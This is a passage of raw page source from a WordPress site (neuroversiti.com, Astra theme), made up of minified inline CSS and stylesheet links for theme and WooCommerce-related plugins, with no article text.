h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:114%;}}@media (max-width:544px){html{font-size:114%;}}@media (min-width:922px){.ast-container{max-width:1180px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1140px;--wp--custom--ast-content-width-size: 1140px;--wp--custom--ast-wide-width-size: calc(1140px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ff0000;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1140px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container,.ast-page-builder-template{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{color:#ffffff;background-color:#f60000;font-size:15px;font-size:0.75rem;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#ff0000;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a{color:var(--ast-global-color-0);}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current{color:var(--ast-global-color-1);}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}@media (min-width: 993px) {.ast-pagination {padding-left: 3.33333em;padding-right: 3.33333em;}}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}
</style>
<link rel='stylesheet' id='astra-learndash-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/compatibility/learndash.min.css?ver=4.1.6' media='all' />
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C600&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://neuroversiti.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.5.7' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://neuroversiti.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://neuroversiti.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: 